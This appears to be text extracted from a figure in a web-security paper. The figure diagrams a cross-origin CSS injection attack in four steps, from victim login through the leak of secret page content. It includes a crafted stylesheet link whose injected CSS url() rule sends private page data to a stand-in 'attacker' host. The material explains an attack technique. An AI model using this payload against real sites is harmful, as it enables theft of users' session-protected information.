 Victim
1
POST /login
HTTP/1.1 200 OK
Set-Cookie: SID=2DK3P9YOX5
...
GET /
2
...
<link rel="stylesheet"
href="http://target/privatepage?
q1={}body{background:
url(http://attacker/%3F&q2=)}">
...
GET /privatepage?q1={}body:background:
url(http://attacker/%3F&q2=)}
3
Cookie: SID=2DK3P9YOX5
Content-Type: text/html
<!doctype html><html>...
{}body{background:
url(http://attacker/?SECRET_INFORMATION)}
...</html>
GET /?SECRET_INFORMATION
4
HTTP/1.1 204 Owned